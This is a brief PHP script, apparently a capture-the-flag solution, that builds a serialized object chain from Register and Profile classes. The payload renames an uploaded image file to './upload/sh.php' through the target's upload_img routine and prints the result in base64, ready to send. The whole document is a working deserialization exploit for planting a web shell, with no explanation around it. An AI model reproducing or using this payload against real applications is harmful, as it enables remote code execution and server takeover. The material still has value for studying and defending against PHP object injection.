 <?php
namespace app\web\controller;
class Register{
public $checker;
public $registed;
public function __construct($checker)
{
$this->checker=$checker;
$this->$registed=0;
}
}
class Profile{
// public $checker;
public $filename_tmp;
public $filename;
public $ext;
public $except;
public function __construct()
{
$this->filename_tmp='./upload/837ec5754f503cfaaee0929fd48974e7/1facf1a313bc0f5cb
31c311835417c00.png';
$this->filename='./upload/sh.php';
$this->ext=1;
$this->except['index']='upload_img';
}
}
$c = new Register(new Profile());
// echo serialize($c);
echo base64_encode(serialize($c));